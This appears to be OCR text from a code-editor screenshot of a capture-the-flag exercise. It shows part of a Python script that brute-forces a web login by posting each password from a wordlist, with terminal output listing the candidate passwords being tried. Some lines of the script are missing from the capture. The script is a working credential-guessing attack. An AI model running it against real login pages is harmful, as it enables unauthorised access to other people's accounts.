 File Edit Selection View Go Run Terminal Help
Search
4
Explorer (Ctrl+Shift+E) - 4 unsaved files
solve.py
JS <script> Untitled-1 4
import requests.py
C: > Users > emmy > Documents > CTF > Ihack > import requests.py > attempt_login
12 def attempt_login(username, password):
20 }
21
22 # Perform the login request
23 response = session.post(url, data=data)
24
25 # Check if login was successful
26 if "Invalid email or password." not in response.text:  # adjust this check based on the response content
27 print(f"Login successful with password: {password}")
28 return True
29 return False
30
31 def main():
32 with open(password_file, "r", encoding="latin-1") as file:
33 for line in file:
34 password = line.strip()
35 print(f"Trying password: {password}")
36 if attempt_login(username, password):
37 break
38
39 if __name__ == "__main__":
40 main()
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Trying password: 120491
Trying password: 110689
Trying password: 110486
Trying password: 101083
Trying password: 100687
Trying password: 100190
Trying password: 071189
Trying password: 070790
Trying password: 040489
Trying password: 023536333
Trying password: 021407
Python
Python
Python